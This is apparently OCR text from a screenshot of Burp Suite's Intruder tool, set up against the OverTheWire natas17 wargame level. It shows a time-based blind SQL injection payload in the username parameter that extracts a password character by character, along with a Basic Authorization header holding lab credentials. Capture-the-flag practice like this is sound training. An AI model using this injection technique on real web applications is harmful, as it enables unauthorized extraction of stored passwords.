 Burp Suite Professional v2.0.24beta - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Param Miner Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Wsdler Software Vulnerability Scanner JOSEPH
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /index.php HTTP/1.1
Host: natas17.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas17.natas.labs.overthewire.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Authorization: Basic bmF0YXMxNzo4UHMzSDBHV2JuNXJkOVM3R21BZGdRTmRraFBrcTljdw==
Connection: close
Upgrade-Insecure-Requests: 1
username=natas18"+AND+BINARY+substring(password,§1§,1)+=+'§a§'+AND+Sleep(0.5);#
Add §
Clear §
Auto §
Refresh
AKRACING
AKRACING
ERE IS NO PL
127.0.0
? < + > Type a search term 0 matches Clear
2 payload positions
Length: 629
20:38
15.06.2019